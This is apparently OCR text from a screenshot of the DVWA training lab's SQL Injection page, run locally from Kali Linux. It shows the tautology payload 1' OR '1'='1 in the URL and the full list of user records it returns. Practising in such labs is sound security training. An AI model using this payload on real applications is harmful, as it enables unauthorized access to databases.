 1 2 3 4 2 2 12:29
Vulnerability: SQL Injectio
Screenshot taken
View image
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit# 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/